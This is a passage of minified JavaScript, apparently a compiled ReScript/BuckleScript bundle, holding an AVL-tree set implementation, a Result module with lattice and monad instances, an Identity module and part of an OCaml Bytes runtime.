n.v;t=e}}function p(t,n){var e=t.l;return void 0!==e?c(p(e,n),t.v,t.r):(n.contents=t.v,t.r)}function _(t,n){for(;;){if(void 0===t)return n;n={hd:t,tl:n},t=t.l}}function d(t,n){for(;;){var e=t;if(void 0===e)return;d(e.l,n),n(e.v),t=e.r}}function v(t,n,e){for(;;){var r=n,o=t;if(void 0===o)return r;n=e(v(o.l,r,e),o.v),t=o.r}}function m(t,n){for(;;){var e=t;if(void 0===e)return!0;if(!n(e.v))return!1;if(!m(e.l,n))return!1;t=e.r}}function h(t,n){for(;;){var e=t;if(void 0===e)return!1;if(n(e.v))return!0;if(h(e.l,n))return!0;t=e.r}}function g(t,n,e){if(void 0===t)return function t(n,e){return void 0!==n?c(t(n.l,e),n.v,n.r):u(e)}(e,n);if(void 0===e)return function t(n,e){return void 0!==n?c(n.l,n.v,t(n.r,e)):u(e)}(t,n);var r=t.h,o=e.h;return r>(o+2|0)?c(t.l,t.v,g(t.r,n,e)):o>(r+2|0)?c(g(t,n,e.l),e.v,e.r):a(t,n,e)}function y(t,n){if(void 0===t)return n;if(void 0===n)return t;var e={contents:n.v},r=p(n,e);return g(t,e.contents,r)}function $(t,n){if(void 0===t)return[void 0,void 0];var e=t.v,r=$(t.l,n),o=r[1],i=r[0],a=n(e),u=$(t.r,n),s=u[1],c=u[0];return a?[g(i,e,c),y(o,s)]:[y(i,c),g(o,e,s)]}function E(t){var n=t.l,e=t.r;return(1+(void 0!==n?E(n):0)|0)+(void 0!==e?E(e):0)|0}function A(t){return void 0!==t?E(t):0}function x(t,n,e){for(;;){var r=n,o=t,i=o.v,a=o.l,u=o.r,s=void 0!==a?x(a,r,e):r;e[s]=i;var c=s+1|0;if(void 0===u)return c;n=c,t=u}}function b(t,n,e){switch(e){case 0:return;case 1:return u(t[n]);case 2:var r=t[n];return{v:t[n-1|0],h:2,l:u(r),r:void 0};case 3:var o=t[n],i=t[n-1|0],s=t[n-2|0];return{v:i,h:2,l:u(o),r:u(s)};default:var c=e/2|0;return a(b(t,n,c),t[n-c|0],b(t,(n-c|0)-1|0,(e-c|0)-1|0))}}function T(t,n,e){switch(e){case 0:return;case 1:return u(t[n]);case 2:var r=t[n];return{v:t[n+1|0],h:2,l:u(r),r:void 0};case 3:var o=t[n],i=t[n+1|0],s=t[n+2|0];return{v:i,h:2,l:u(o),r:u(s)};default:var c=e/2|0;return a(T(t,n,c),t[n+c|0],T(t,1+(n+c|0)|0,(e-c|0)-1|0))}}function w(t,n){if(void 0!==t){var e=t.v,r=t.l,o=t.r,i=w(r,n),a=n(e),u=w(o,n);return a?r===i&&o===u?t:g(i,e,u):y(i,u)}}function O(t,n){if(void 0!==t){var e=E(t),r=new Array(e);return T(r,0,function t(n,e,r,o){for(;;){var i=e,a=n,u=a.v,s=a.l,c=a.r,l=void 0!==s?t(s,i,r,o):i,f=o(u)?(r[l]=u,l+1|0):l;if(void 0===c)return f;e=f,n=c}}(t,0,r,n))}}function M(t,n){if(void 0===t)return[void 0,void 0];var e=E(t),r=new Array(e),o=e-1|0,i={forward:0,backward:o};!function t(n,e,r,o){for(;;){var i=n,a=i.v,u=i.l,s=i.r;if(void 0!==u&&t(u,e,r,o),o(a)){var c=e.forward;r[c]=a,e.forward=c+1|0}else{var l=e.backward;r[l]=a,e.backward=l-1|0}if(void 0===s)return;n=s}}(t,i,r,n);var a=i.forward;return[T(r,0,a),b(r,o,e-a|0)]}function G(t,n,e){var r=A(t),o=A(n);if(r!==o)return r<o?-1:1;for(var i=_(t,0),a=_(n,0);;){var u=a,s=i;if(!s)return 0;if(!u)return 0;var c=u.hd,l=s.hd,f=e(l.v,c.v);if(0!==f)return f;a=_(c.r,u.tl),i=_(l.r,s.tl)}}function F(t){var n=t.l;t.l=n.r,n.r=t;var e=t.l,r=void 0!==e?e.h:0,o=t.r,i=void 0!==o?o.h:0;t.h=(r>i?r:i)+1|0;var a=n.l,u=void 0!==a?a.h:0,s=t.h;return n.h=(u>s?u:s)+1|0,n}function I(t){var n=t.r;t.r=n.l,n.l=t;var e=t.l,r=void 0!==e?e.h:0,o=t.r,i=void 0!==o?o.h:0;t.h=(r>i?r:i)+1|0;var a=n.r,u=void 0!==a?a.h:0,s=t.h;return n.h=(u>s?u:s)+1|0,n}function q(t){var n=t.l,e=void 0!==n?n.h:0,r=t.r,o=void 0!==r?r.h:0;return t.h=(e>o?e:o)+1|0,t}function S(t){var n,e,r=t.l,o=t.r,i=void 0!==r?r.h:0,a=void 0!==o?o.h:0;if(i>(2+a|0))return s(r.l,r.r)?q(F(t)):q((e=I((n=t).l),n.l=e,F(n)));if(a>(2+i|0)){var u=o.l;return s(o.r,u)?q(I(t)):q(function(t){var n=F(t.r);return t.r=n,I(t)}(t))}return t.h=(i>a?i:a)+1|0,t}function k(t,n,e){if(void 0===n)return u(e);var r=t(e,n.v);if(0===r)return n;var o=n.l,i=n.r;if(r<0){var a=k(t,o,e);n.l=a}else n.r=k(t,i,e);return S(n)}n.copy=function t(n){return void 0!==n?{v:n.v,h:n.h,l:t(n.l),r:t(n.r)}:n},n.create=a,n.bal=c,n.singleton=u,n.minimum=function(t){if(void 0!==t)return o.some(l(t))},n.minUndefined=function(t){if(void 0!==t)return l(t)},n.maximum=function(t){if(void 0!==t)return o.some(f(t))},n.maxUndefined=function(t){if(void 0!==t)return f(t)},n.removeMinAuxWithRef=p,n.isEmpty=function(t){return void 0===t},n.stackAllLeft=_,n.forEachU=d,n.forEach=function(t,n){return d(t,r.__1(n))},n.reduceU=v,n.reduce=function(t,n,e){return v(t,n,r.__2(e))},n.everyU=m,n.every=function(t,n){return m(t,r.__1(n))},n.someU=h,n.some=function(t,n){return h(t,r.__1(n))},n.joinShared=g,n.concatShared=y,n.keepSharedU=w,n.keepShared=function(t,n){return w(t,r.__1(n))},n.keepCopyU=O,n.keepCopy=function(t,n){return O(t,r.__1(n))},n.partitionSharedU=$,n.partitionShared=function(t,n){return $(t,r.__1(n))},n.partitionCopyU=M,n.partitionCopy=function(t,n){return M(t,r.__1(n))},n.lengthNode=E,n.size=A,n.toList=function(t){return function t(n,e){for(;;){var r=e,o=n;if(void 0===o)return r;e={hd:o.v,tl:t(o.r,r)},n=o.l}}(t,0)},n.checkInvariantInternal=function t(n){for(;;){var e=n;if(void 0===e)return;var r=e.l,o=e.r,i=(void 0!==r?r.h:0)-(void 0!==o?o.h:0)|0;if(!(i<=2&&i>=-2))throw{RE_EXN_ID:"Assert_failure",_1:["belt_internalAVLset.ml",290,4],Error:new Error};t(r),n=o}},n.fillArray=x,n.toArray=function(t){if(void 0===t)return[];var n=E(t),e=new Array(n);return x(t,0,e),e},n.fromSortedArrayAux=T,n.fromSortedArrayRevAux=b,n.fromSortedArrayUnsafe=function(t){return T(t,0,t.length)},n.has=function(t,n,e){for(;;){var r=t;if(void 0===r)return!1;var o=e(n,r.v);if(0===o)return!0;t=o<0?r.l:r.r}},n.cmp=G,n.eq=function(t,n,e){return 0===G(t,n,e)},n.subset=function t(n,e,r){for(;;){var o=e,i=n;if(void 0===i)return!0;if(void 0===o)return!1;var u=i.v,s=i.l,c=i.r,l=o.v,f=o.l,p=o.r,_=r(u,l);if(0!==_)if(_<0){if(!t(a(s,u,void 0),f,r))return!1;n=c}else{if(!t(a(void 0,u,c),p,r))return!1;n=s}else{if(!t(s,f,r))return!1;e=p,n=c}}},n.get=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var i=r.v,a=e(n,i);if(0===a)return o.some(i);t=a<0?r.l:r.r}},n.getUndefined=function(t,n,e){for(;;){var r=t;if(void 0===r)return;var o=r.v,i=e(n,o);if(0===i)return o;t=i<0?r.l:r.r}},n.getExn=function(t,n,e){for(;;){var r=t;if(void 0===r)throw{RE_EXN_ID:"Not_found",Error:new Error};var o=r.v,i=e(n,o);if(0===i)return o;t=i<0?r.l:r.r}},n.fromArray=function(t,n){var e=t.length;if(0!==e){var r,o=i.strictlySortedLengthU(t,(function(t,e){return n(t,e)<0}));r=o>=0?T(t,0,o):b(t,(o=0|-o)-1|0,o);for(var a=o;a<e;++a)r=k(n,r,t[a]);return r}},n.addMutate=k,n.balMutate=S,n.removeMinAuxWithRootMutate=function t(n,e){var r=e.l,o=e.r;return void 0!==r?(e.l=t(n,r),S(e)):(n.v=e.v,o)}},function(t,n,e){"use strict";var r=e(1),o=e(16),i=e(10),a=e(50),u=e(25);function s(t,n,e){return 0===e.TAG?r._1(t,e._0):r._1(n,e._0)}function c(t,n,e){return 0===e.TAG?{TAG:0,_0:r._1(t,e._0)}:{TAG:1,_0:r._1(n,e._0)}}var l={bimap:c};var f={Quasireflexive_Eq:function(t,n){return{eq:function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG}}},Quasireflexive_Ord:function(t,n){return{eq:{eq:function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG}}.eq,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"}}},Join_Semilattice:function(t,n){return{join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}}},Meet_Semilattice:function(t,n){return{meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}}}},Bounded_Join_Semilattice:function(t,n){var e={join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}},o={TAG:1,_0:n.bottom};return{join:e.join,bottom:o}},Bounded_Meet_Semilattice:function(t,n){var e={meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}}},o={TAG:0,_0:t.top};return{meet:e.meet,top:o}},Lattice:function(t,n){return{join:{join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}}.join,meet:{meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}}}.meet}},Bounded_Lattice:function(t,n){return{join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}},bottom:{TAG:1,_0:n.bottom},meet:function(e,o){if(0===e.TAG)return 0===o.TAG?{TAG:0,_0:r._2(t.meet,e._0,o._0)}:{TAG:1,_0:o._0};var i=e._0;return 0===o.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,o._0)}},top:{TAG:0,_0:t.top}}},Distributive_Lattice:function(t,n){var e={join:function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}},o={meet:t.meet};return{join:e.join,meet:{meet:function(t,e){if(0===t.TAG)return 0===e.TAG?{TAG:0,_0:r._2(o.meet,t._0,e._0)}:{TAG:1,_0:e._0};var i=t._0;return 0===e.TAG?{TAG:1,_0:i}:{TAG:1,_0:r._2(n.meet,i,e._0)}}}.meet}},Bounded_Distributive_Lattice:function(t,n){var e=function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}},o={TAG:1,_0:n.bottom},i=e,a=t.meet;return{join:i,bottom:o,meet:function(t,e){if(0===t.TAG)return 0===e.TAG?{TAG:0,_0:r._2(a,t._0,e._0)}:{TAG:1,_0:e._0};var o=t._0;return 0===e.TAG?{TAG:1,_0:o}:{TAG:1,_0:r._2(n.meet,o,e._0)}},top:{TAG:0,_0:t.top}}},Heyting_Algebra:function(t,n){var e=function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG},i=(n.join,n.bottom,n.meet),a=(n.top,function(e,o){if(0!==e.TAG)return 0===o.TAG?{TAG:0,_0:o._0}:{TAG:1,_0:r._2(n.join,e._0,o._0)};var i=e._0;return 0===o.TAG?{TAG:0,_0:r._2(t.join,i,o._0)}:{TAG:0,_0:i}}),u={TAG:1,_0:n.bottom},s=a,c=t.meet,l=t.top,f=s,p=function(e){if(0===e.TAG){var r=e._0;return o.caml_equal(r,t.top)?{TAG:1,_0:n.bottom}:o.caml_equal(r,t.bottom)?{TAG:1,_0:n.top}:e}var i=e._0;return o.caml_equal(i,n.top)?{TAG:0,_0:t.bottom}:o.caml_equal(i,n.bottom)?{TAG:0,_0:t.top}:e};return{eq:e,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"},join:f,bottom:u,meet:function(t,n){if(0===t.TAG)return 0===n.TAG?{TAG:0,_0:r._2(c,t._0,n._0)}:{TAG:1,_0:n._0};var e=t._0;return 0===n.TAG?{TAG:1,_0:e}:{TAG:1,_0:r._2(i,e,n._0)}},top:{TAG:0,_0:l},not:p,implies:function(t,n){return r._2(f,p(t),n)}}},Involutive_Heyting_Algebra:function(t,n){var e=function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG},i=t.join,a=(t.bottom,t.meet),u=t.top,s=(n.join,n.bottom,n.meet),c=(n.top,function(t,e){if(0!==t.TAG)return 0===e.TAG?{TAG:0,_0:e._0}:{TAG:1,_0:r._2(n.join,t._0,e._0)};var o=t._0;return 0===e.TAG?{TAG:0,_0:r._2(i,o,e._0)}:{TAG:0,_0:o}}),l={TAG:1,_0:n.bottom},f=a,p=c,_=function(e){if(0===e.TAG){var r=e._0;return o.caml_equal(r,t.top)?{TAG:1,_0:n.bottom}:o.caml_equal(r,t.bottom)?{TAG:1,_0:n.top}:e}var i=e._0;return o.caml_equal(i,n.top)?{TAG:0,_0:t.bottom}:o.caml_equal(i,n.bottom)?{TAG:0,_0:t.top}:e};return{eq:e,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"},join:p,bottom:l,meet:function(t,n){if(0===t.TAG)return 0===n.TAG?{TAG:0,_0:r._2(f,t._0,n._0)}:{TAG:1,_0:n._0};var e=t._0;return 0===n.TAG?{TAG:1,_0:e}:{TAG:1,_0:r._2(s,e,n._0)}},top:{TAG:0,_0:u},not:_,implies:function(t,n){return r._2(p,_(t),n)}}},Boolean_Algebra:function(t,n){var e=function(t,n){return 0===t.TAG?0===n.TAG:0!==n.TAG},i=t.join,a=(t.bottom,t.meet),u=t.top,s=(n.join,n.bottom,n.meet),c=(n.top,function(t,e){if(0!==t.TAG)return 0===e.TAG?{TAG:0,_0:e._0}:{TAG:1,_0:r._2(n.join,t._0,e._0)};var o=t._0;return 0===e.TAG?{TAG:0,_0:r._2(i,o,e._0)}:{TAG:0,_0:o}}),l={TAG:1,_0:n.bottom},f=a,p=c,_=function(e){if(0===e.TAG){var r=e._0;return o.caml_equal(r,t.top)?{TAG:1,_0:n.bottom}:o.caml_equal(r,t.bottom)?{TAG:1,_0:n.top}:e}var i=e._0;return o.caml_equal(i,n.top)?{TAG:0,_0:t.bottom}:o.caml_equal(i,n.bottom)?{TAG:0,_0:t.top}:e};return{eq:e,compare:function(t,n){return 0===t.TAG?0===n.TAG?"equal_to":"greater_than":0===n.TAG?"less_than":"equal_to"},join:p,bottom:l,meet:function(t,n){if(0===t.TAG)return 0===n.TAG?{TAG:0,_0:r._2(f,t._0,n._0)}:{TAG:1,_0:n._0};var e=t._0;return 0===n.TAG?{TAG:1,_0:e}:{TAG:1,_0:r._2(s,e,n._0)}},top:{TAG:0,_0:u},not:_,implies:function(t,n){return r._2(p,_(t),n)}}}};function p(t,n,e,o){return 0===o.TAG?r._2(t,e,o._0):r._2(n,e,o._0)}function _(t,n,e,o){return 0===o.TAG?r._2(t,o._0,e):r._2(n,o._0,e)}function d(t){return{fold_map:s}}function v(t){return{fold_map:s}}function m(t){return{fold_map:s}}var h={bifold_left:p,bifold_right:_,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m};var g=i.Bifunctor(l);var y={from_ok:function(t){if(0===t.TAG)return t._0;throw{RE_EXN_ID:"Invalid_argument",_1:"You passed in an `Error` value to `from_ok`",Error:new Error}},from_error:function(t){if(0!==t.TAG)return t._0;throw{RE_EXN_ID:"Invalid_argument",_1:"You passed in an `Ok` value to `from_error`",Error:new Error}}};var $=u.flip,E=u.$$const;n.flip=$,n.$$const=E,n.result=s,n.Magma=function(t,n){return{append:function(t,e){if(0===t.TAG){if(0===e.TAG)return{TAG:0,_0:r._2(n.append,t._0,e._0)}}else if(0===e.TAG)return{TAG:0,_0:e._0};return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}}}},n.Medial_Magma=function(t,n){return{append:function(t,e){if(0===t.TAG){if(0===e.TAG)return{TAG:0,_0:r._2(n.append,t._0,e._0)}}else if(0===e.TAG)return{TAG:0,_0:e._0};return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}}}},n.Semigroup=function(t,n){return{append:function(t,e){if(0===t.TAG){if(0===e.TAG)return{TAG:0,_0:r._2(n.append,t._0,e._0)}}else if(0===e.TAG)return{TAG:0,_0:e._0};return 0===t.TAG?{TAG:0,_0:t._0}:{TAG:1,_0:t._0}}}},n.Functor=function(t){return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}}}},n.Bifunctor=l,n.Apply=function(t){var n=function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}};return{map:n,apply:function(t,e){return 0===t.TAG?n(t._0,e):{TAG:1,_0:t._0}}}},n.Applicative=function(t){var n=function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}};return{map:n,apply:function(t,e){return 0===t.TAG?n(t._0,e):{TAG:1,_0:t._0}},pure:function(t){return{TAG:0,_0:t}}}},n.Monad=function(t){var n=function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}};return{map:n,apply:function(t,e){return 0===t.TAG?n(t._0,e):{TAG:1,_0:t._0}},pure:function(t){return{TAG:0,_0:t}},flat_map:function(t,n){return 0===t.TAG?r._1(n,t._0):{TAG:1,_0:t._0}}}},n.Alt=function(t){return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}},alt:function(t,n){return 0===t.TAG?t:n}}},n.Extend=function(t){return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}},extend:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n)}:{TAG:1,_0:n._0}}}},n.Show=function(t,n){return{show:function(e){return s(t.show,n.show,e)}}},n.Eq=function(t,n){return{eq:function(e,o){return 0===e.TAG?0===o.TAG&&r._2(t.eq,e._0,o._0):0!==o.TAG&&r._2(n.eq,e._0,o._0)}}},n.Ord=function(t,n){return{eq:{eq:function(e,o){return 0===e.TAG?0===o.TAG&&r._2(t.eq,e._0,o._0):0!==o.TAG&&r._2(n.eq,e._0,o._0)}}.eq,compare:function(e,o){return 0===e.TAG?0===o.TAG?r._2(t.compare,e._0,o._0):"greater_than":0===o.TAG?"less_than":r._2(n.compare,e._0,o._0)}}},n.Bounded=function(t,n){return{eq:function(e,o){return 0===e.TAG?0===o.TAG&&r._2(t.eq,e._0,o._0):0!==o.TAG&&r._2(n.eq,e._0,o._0)},compare:function(e,o){return 0===e.TAG?0===o.TAG?r._2(t.compare,e._0,o._0):"greater_than":0===o.TAG?"less_than":r._2(n.compare,e._0,o._0)},top:{TAG:0,_0:t.top},bottom:{TAG:1,_0:n.bottom}}},n.Many_Valued_Logic=f,n.Foldable=function(t){return{fold_left:function(t,n,e){return 0===e.TAG?r._2(t,n,e._0):n},fold_right:function(t,n,e){return 0===e.TAG?r._2(t,e._0,n):n},Fold_Map:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Any:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Plus:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}}}},n.Bifoldable=h,n.Traversable=function(t,n){var e=function(t){return{TAG:0,_0:t}};return{map:function(t,n){return 0===n.TAG?{TAG:0,_0:r._1(t,n._0)}:{TAG:1,_0:n._0}},fold_left:function(t,n,e){return 0===e.TAG?r._2(t,n,e._0):n},fold_right:function(t,n,e){return 0===e.TAG?r._2(t,e._0,n):n},Fold_Map:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Any:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},Fold_Map_Plus:function(t){return{fold_map:function(n,e){return 0===e.TAG?r._1(n,e._0):t.empty}}},traverse:function(t,o){return 0===o.TAG?r._2(n.map,e,r._1(t,o._0)):r._1(n.pure,{TAG:1,_0:o._0})},sequence:function(t){return 0===t.TAG?r._2(n.map,e,t._0):r._1(n.pure,{TAG:1,_0:t._0})}}},n.Bitraversable=function(t){return{bimap:c,bifold_left:p,bifold_right:_,Fold_Map:d,Fold_Map_Any:v,Fold_Map_Plus:m,bitraverse:function(n,e,o){return 0===o.TAG?r._2(t.map,(function(t){return{TAG:0,_0:t}}),r._1(n,o._0)):r._2(t.map,(function(t){return{TAG:1,_0:t}}),r._1(e,o._0))},bisequence:function(n){return 0===n.TAG?r._2(t.map,(function(t){return{TAG:0,_0:t}}),n._0):r._2(t.map,(function(t){return{TAG:1,_0:t}}),n._0)}}},n.Infix=g,n.Choose=function(t){return{choose:function(n,e){return r._2(t.alt,r._2(t.map,(function(t){return{TAG:0,_0:t}}),n),r._2(t.map,(function(t){return{TAG:1,_0:t}}),e))}}},n.Unsafe=y,n.is_ok=function(t){return s((function(t){return u.$$const(!0,t)}),(function(t){return u.$$const(!1,t)}),t)},n.is_error=function(t){return s((function(t){return u.$$const(!1,t)}),(function(t){return u.$$const(!0,t)}),t)},n.note=function(t){var n={TAG:1,_0:t};return function(t){return a.maybe((function(t){return{TAG:0,_0:t}}),n,t)}},n.hush=function(t){return s(a.Applicative.pure,(function(t){return u.$$const(void 0,t)}),t)}},function(t,n,e){"use strict";n.BifoldableExtensions=function(t){return{}}},function(t,n,e){"use strict";n.BitraversableExtensions=function(t){return{}}},function(t,n,e){"use strict";var r=e(1),o=e(8),i=e(9),a=e(6),u=e(11);function s(t){return t}function c(t,n){return r._1(t,n)}var l={map:c},f=a.FunctorExtensions(l);function p(t,n){return r._1(t,n)}var _={map:c,apply:p},d=o.ApplyExtensions(_),v={map:c,apply:p,pure:s},m=u.ApplicativeExtensions(v);function h(t,n){return r._1(n,t)}var g={map:c,apply:p,pure:s,flat_map:h},y=i.MonadExtensions(g);var $=f.BsFunctorExtensions,E=f.flipMap,A=f.$$void,x=f.voidRight,b=f.voidLeft,T=f.flap,w=d.BsApplyExtensions,O=d.applyFirst,M=d.applySecond,G=d.map2,F=d.map3,I=d.map4,q=d.map5,S=d.tuple2,k=d.tuple3,B=d.tuple4,R=d.tuple5,W=d.mapTuple2,N=d.mapTuple3,j=d.mapTuple4,D=d.mapTuple5,L=s,U=m.BsApplicativeExtensions,C=m.liftA1,z=m.all,P=y.BsMonadExtensions,X=y.flatMap,K=y.flatten,J=y.composeKleisli,V=y.flipComposeKleisli,H=y.liftM1,Q=y.when_,Y=y.unless;n.wrap=s,n.unwrap=function(t){return t},n.map=c,n.Functor=l,n.BsFunctorExtensions=$,n.flipMap=E,n.$$void=A,n.voidRight=x,n.voidLeft=b,n.flap=T,n.apply=p,n.Apply=_,n.BsApplyExtensions=w,n.applyFirst=O,n.applySecond=M,n.map2=G,n.map3=F,n.map4=I,n.map5=q,n.tuple2=S,n.tuple3=k,n.tuple4=B,n.tuple5=R,n.mapTuple2=W,n.mapTuple3=N,n.mapTuple4=j,n.mapTuple5=D,n.pure=L,n.Applicative=v,n.BsApplicativeExtensions=U,n.liftA1=C,n.all=z,n.bind=h,n.Monad=g,n.BsMonadExtensions=P,n.flatMap=X,n.flatten=K,n.composeKleisli=J,n.flipComposeKleisli=V,n.liftM1=H,n.when_=Q,n.unless=Y,n.eq=function(t,n,e){return r._2(t.eq,n,e)},n.eqBy=function(t,n,e){return r._2(t,n,e)},n.Eq=function(t){return{eq:function(n,e){return r._2(t.eq,n,e)}}},n.show=function(t,n){return r._1(t.show,n)},n.showBy=function(t,n){return r._1(t,n)},n.Show=function(t){return{show:function(n){return r._1(t.show,n)}}}},function(t,n,e){"use strict";var r=e(140),o=e(1),i=e(49),a=e(17),u=e(18);var s=[];function c(t){var n=t.length,e=i.caml_create_bytes(n);return i.caml_blit_bytes(t,0,e,0,n),e}function l(t,n,e){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"String.sub / Bytes.sub",Error:new Error};var r=i.caml_create_bytes(e);return i.caml_blit_bytes(t,n,r,0,e),r}function f(t,n){var e=t+n|0,r=n<0,o=e<0;if(t<0){if(!r)return e;if(o)return e;throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.extend",Error:new Error}}if(r)return e;if(o)throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.extend",Error:new Error};return e}function p(t,n){if(t>=n)return t;throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.concat",Error:new Error}}function _(t){var n=t-9|0;return n>4||n<0?23===n:2!==n}function d(t,n){var e=n.length;if(0===e)return n;for(var r=i.caml_create_bytes(e),a=0;a<e;++a)r[a]=o._1(t,n[a]);return r}function v(t,n){if(0===n.length)return n;var e=c(n);return e[0]=o._1(t,n[0]),e}function m(t,n,e,r){for(;;){var o=e;if(o>=n)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t[o]===r)return o;e=o+1|0}}function h(t,n,e,r){for(;;){var o=e;if(o>=n)return;if(t[o]===r)return o;e=o+1|0}}function g(t,n,e){for(;;){var r=n;if(r<0)throw{RE_EXN_ID:"Not_found",Error:new Error};if(t[r]===e)return r;n=r-1|0}}function y(t,n,e){for(;;){var r=n;if(r<0)return;if(t[r]===e)return r;n=r-1|0}}function $(t,n,e){var r=t.length;if(n<0||n>r)throw{RE_EXN_ID:"Invalid_argument",_1:"String.contains_from / Bytes.contains_from",Error:new Error};try{return m(t,r,n,e),!0}catch(t){var o=u.internalToOCamlException(t);if("Not_found"===o.RE_EXN_ID)return!1;throw o}}var E=i.caml_bytes_compare;var A=i.caml_bytes_equal,x=i.bytes_to_string,b=i.bytes_of_string;n.make=function(t,n){var e=i.caml_create_bytes(t);return i.caml_fill_bytes(e,0,t,n),e},n.init=function(t,n){for(var e=i.caml_create_bytes(t),r=0;r<t;++r)e[r]=o._1(n,r);return e},n.empty=s,n.copy=c,n.of_string=function(t){return c(i.bytes_of_string(t))},n.to_string=function(t){return i.bytes_to_string(c(t))},n.sub=l,n.sub_string=function(t,n,e){return i.bytes_to_string(l(t,n,e))},n.extend=function(t,n,e){var r=f(f(t.length,n),e),o=i.caml_create_bytes(r),u=n<0?[0|-n,0]:[0,n],s=u[1],c=u[0],l=a.caml_int_min(t.length-c|0,r-s|0);return l>0&&i.caml_blit_bytes(t,c,o,s,l),o},n.fill=function(t,n,e,r){if(n<0||e<0||n>(t.length-e|0))throw{RE_EXN_ID:"Invalid_argument",_1:"String.fill / Bytes.fill",Error:new Error};return i.caml_fill_bytes(t,n,e,r)},n.blit=function(t,n,e,r,o){if(o<0||n<0||n>(t.length-o|0)||r<0||r>(e.length-o|0))throw{RE_EXN_ID:"Invalid_argument",_1:"Bytes.blit",Error:new Error};return i.caml_blit_bytes(t,n,e,r,o)},n.blit_string=function(t,n,e,r,o){if(o<0||n<0||n>(t.length-o|0)||r<0||r>(e.length-o|0))throw{RE_EXN_ID:"Invalid_argument",_1:"String.blit / Bytes.blit_string",Error:new Error};return i.caml_blit_string(t,n,e,r,o)},n.concat=function(t,n){if(!n)return s;for(var e=t.length,r=i.caml_create_bytes(function(t,n,e){for(;;){var r=e,o=t;if(!r)return o;var i=r.tl,a=r.hd;if(!i)return a.length+o|0;e=i,t=p((a.length+n|0)+o|0,o)}}(0,e,n)),o=0,a=n;;){var u=a,c=o;if(!u)return r;var l=u.tl,f=u.hd;if(!l)return i.caml_blit_bytes(f,0,r,c,f.length),r;i.caml_blit_bytes(f,0,r,c,f.length),i.caml_blit_bytes(t,0,r,c+f.length|0,e),a=l,o=(c+f.length|0)+e|0}},n.cat=function(t,n){var e=t.length,r=n.length,o=i.caml_create_bytes(e+r|0);return 